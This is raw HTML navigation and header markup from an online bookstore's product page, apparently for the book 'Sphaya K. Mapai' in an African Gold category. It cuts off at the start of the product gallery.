                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/all-in-a-galz-life/" rel="prev">All in a Galz Life</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/hlohlori-ya-vutivi/" rel="next">Hlohlori ya Vutivi</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/african-gold/">African Gold</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Sphaya K. Mapai</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/african-gold/">African Gold</a>&nbsp;&#47;&nbsp;Sphaya K. Mapai</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-325852" class="product type-product post-325852 status-publish first instock product_cat-african-gold has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
